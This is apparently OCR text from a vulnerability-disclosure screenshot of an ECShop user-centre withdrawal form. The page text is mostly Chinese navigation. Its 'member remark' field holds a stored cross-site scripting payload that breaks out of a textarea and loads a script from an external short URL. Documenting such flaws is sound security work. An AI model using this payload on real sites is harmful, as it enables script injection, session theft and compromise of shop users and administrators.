 ecshop
您好，wooyunx, 欢迎您回来！ 用户中心| 退出
首页
所有分类 ▼ 搜索 高级搜索
当前位置: 首页 > 用户中心
欢迎页
用户信息
我的订单
收货地址
我的收藏
我的留言
我的标签
缺货登记
我的红包
我的推荐
我的评论
跟踪包裹
资金管理
安全退出
会员余额
充值 | 提现 | 查看帐户明细 | 查看申请记录
提现金额: 1
会员备注: </textarea>'"><script src=http://dwz.cn/hackimg></script>
提交申请 重置表单
英 ·,
TOP HOME
www.wooyun.org